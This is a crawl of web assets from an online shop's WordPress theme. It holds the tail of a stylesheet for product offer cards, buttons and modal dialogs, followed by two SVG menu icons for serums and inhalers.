  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}

.option-header img {
  height: 1.5em !important;
  width: 1.5em !important;
}

.option.standard .option-header {
  background-color: #c2daf6;
}

.option h3 {
  margin-top: 0;
  font-size: 18px;
  display: flex;
  gap: 0.5rem;
  justify-content: center;
  margin-bottom: 0px;
  color: #444;
  font-family: "GothamMedium";
  align-items: flex-end;
}

.option strong {
  font-size: 1.8rem;
  display: block;
  margin: 1rem 0;
  font-family: "GothamMedium";
  color: #444;
  text-align: center;
}

.option-body {
  padding: 15px;
  height: 100%;
  display: flex;
  flex-direction: column;
  font-size: 16px;
  color: #555;
  text-align: center;
}

.option-body .btn {
  display: inline-block;
  padding: 0.75rem 1.5rem;
  text-align: center;
  border-radius: 8px;
  font-weight: bold;
  font-size: 18px;
  text-decoration: none;
  transition: background 0.3s;
}

.option-body .btn-primary {
  background-color: #2a6fbf;
  color: #fff;
  margin-top: auto;
}

.option-body .btn-primary:hover {
  background-color: #1e5ea1;
}

.option-body .btn-orange {
  background-color: #f77f00;
  color: #fff;
}

.option-body .btn-orange:hover {
  background-color: #dd6f00;
}

.note {
  text-align: center;
  font-size: 16px;
  color: #555;
  margin-top: 1.5rem;
}

@media (min-width: 768px) {
  .air-purifier-offer .woocommerce .products .product {
    max-width: 50%;
  }
}

@media (max-width: 768px) {
  #faucest-and-other-products .wwater-more-products-wrap {
    border-bottom: 2px solid #048edd;
    padding-bottom: 20px;
    margin-bottom: 29px;
  }

  #faucest-and-other-products > .wwater-more-products-wrap:last-of-type {
    border-bottom: 2px solid transparent;
  }
}

/** for request transfer **/
/* Ako tema ima .modal { display:none } ili sl. */
.bootbox.modal,
.modal.bootbox {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

/* Ako modal "ode" van ekrana zbog custom CSS-a */
.modal-dialog {
  margin-top: 10vh !important; /* vidi se na manjim ekranima */
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg
body_size: 1670
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 124" width="40" height="124">
	<title>serumsIcon-svg</title>
	<defs>
		<image width="36" height="97" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer" href="#img1" transform="matrix(1.006,0,0,.999,1.893,25.176)"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg
body_size: 1149
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="59" height="124" viewBox="0 0 59 124">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_1723" data-name="Rectangle 1723" width="59" height="124" transform="translate(-7316 4580)" fill="none" stroke="#707070" stroke-width="1"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_87" data-name="Mask Group 87" transform="translate(7316 -4580)" clip-path="url(#clip-path)">
    <g id="Group_2247" data-name="Group 2247" transform="translate(-8117.397 4114.87)">
      <rect id="Rectangle_1701" data-name="Rectangle 1701" width="56.255" height="113.121" transform="translate(802.854 476.01)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1702" data-name="Rectangle 1702" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(810.814 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2234" data-name="Group 2234" transform="translate(811.657 481.516)">
        <rect id="Rectangle_1703" data-name="Rectangle 1703" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1704" data-name="Rectangle 1704" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1705" data-name="Rectangle 1705" width="7.145" height="1.683" transform="translate(810.223 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1706" data-name="Rectangle 1706" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(819.466 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2235" data-name="Group 2235" transform="translate(820.309 481.516)">
        <rect id="Rectangle_1707" data-name="Rectangle 1707" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1708" data-name="Rectangle 1708" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1709" data-name="Rectangle 1709" width="7.145" height="1.683" transform="translate(818.875 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1710" data-name="Rectangle 1710" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(828.171 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2236" data-name="Group 2236" transform="translate(829.013 481.516)">
        <rect id="Rectangle_1711" data-name="Rectangle 1711" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1712" data-name="Rectangle 1712" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1713" data-name="Rectangle 1713" width="7.145" height="1.683" transform="translate(827.579 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1714" data-name="Rectangle 1714" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(836.728 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2237" data-name="Group 2237" transform="translate(837.57 481.516)">
        <rect id="Rectangle_1715" data-name="Rectangle 1715" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1716" data-name="Rectangle 1716" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1717" data-name="Rectangle 1717" width="7.145" height="1.683" transform="translate(836.136 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <path id="Rectangle_1718" data-name="Rectangle 1718" d="M0,0H5.962a0,0,0,0,1,0,0V89.924a2.054,2.054,0,0,1-2.054,2.054H2.054A2.054,2.054,0,0,1,0,89.924V0A0,0,0,0,1,0,0Z" transform="translate(845.185 492.529)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <g id="Group_2238" data-name="Group 2238" transform="translate(846.028 481.516)">
        <rect id="Rectangle_1719" data-name="Rectangle 1719" width="2.139" height="11.013" transform="translate(2.139)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
        <rect id="Rectangle_1720" data-name="Rectangle 1720" width="2.139" height="11.013" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      </g>
      <rect id="Rectangle_1721" data-name="Rectangle 1721" width="7.145" height="1.683" transform="translate(844.594 479.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.031"/>
      <rect id="Rectangle_1722" data-name="Rectangle 1722" width="51.718" height="81.27" transform="translate(805.057 498.344)" fill="#f3f3f3" stroke="#252520" stroke-miterlimit="10" stroke-width="0.898"/>
      <g id="Group_2242" data-name="Group 2242" transform="translate(804.545 511.21)">
        <g id="Group_2239" data-name="Group 2239">
          <path id="Path_1215" data-name="Path 1215" d="M806.576,512.869h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2240" data-name="Group 2240" transform="translate(4.358)">
          <path id="Path_1216" data-name="Path 1216" d="M852.517,512.869h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -511.794)" fill="#1a1818"/>
        </g>
        <g id="Group_2241" data-name="Group 2241" transform="translate(50.227)">
          <path id="Path_1217" data-name="Path 1217" d="M857.637,512.869h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -511.794)" fill="#1a1818"/>
        </g>
      </g>
      <g id="Group_2246" data-name="Group 2246" transform="translate(804.545 514.358)">
        <g id="Group_2243" data-name="Group 2243">
          <path id="Path_1218" data-name="Path 1218" d="M806.576,516.069h-1.49a.538.538,0,0,1,0-1.075h1.49a.538.538,0,0,1,0,1.075Z" transform="translate(-804.573 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2244" data-name="Group 2244" transform="translate(4.358)">
          <path id="Path_1219" data-name="Path 1219" d="M852.517,516.069h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0H832.45a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.866a.538.538,0,0,1,0-1.075h2.866a.538.538,0,0,1,0,1.075Zm-5.733,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Zm-5.734,0h-2.867a.538.538,0,0,1,0-1.075h2.867a.538.538,0,0,1,0,1.075Z" transform="translate(-809.003 -514.994)" fill="#1a1818"/>
        </g>
        <g id="Group_2245" data-name="Group 2245" transform="translate(50.227)">
          <path id="Path_1220" data-name="Path 1220" d="M857.637,516.069h-1.491a.538.538,0,0,1,0-1.075h1.491a.538.538,0,0,1,0,1.075Z" transform="translate(-855.633 -514.994)" fill="#1a1818"/>
        </g>
      </g>
    </g>
  </g>
</svg>
